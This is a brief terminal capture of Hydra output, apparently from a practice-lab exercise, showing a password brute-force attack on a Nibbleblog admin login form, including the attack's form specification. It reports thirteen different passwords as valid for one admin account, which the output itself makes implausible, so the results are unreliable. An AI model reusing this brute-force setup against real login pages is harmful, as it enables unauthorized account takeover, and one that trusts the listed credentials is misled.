 [DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USE
R^&password=^PASS^&Login=Login:Incorrect username or password.
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345
[80][http-post-form] host: 10.10.10.75   login: admin   password: password
[80][http-post-form] host: 10.10.10.75   login: admin   password: daniel
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[80][http-post-form] host: 10.10.10.75   login: admin   password: jessica
[80][http-post-form] host: 10.10.10.75   login: admin   password: monkey
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345678
[80][http-post-form] host: 10.10.10.75   login: admin   password: lovely
[80][http-post-form] host: 10.10.10.75   login: admin   password: abc123
[80][http-post-form] host: 10.10.10.75   login: admin   password: nicole
[80][http-post-form] host: 10.10.10.75   login: admin   password: babygirl
[80][http-post-form] host: 10.10.10.75   login: admin   password: 654321
[80][http-post-form] host: 10.10.10.75   login: admin   password: michael
1 of 1 target successfully completed, 13 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 07:36:00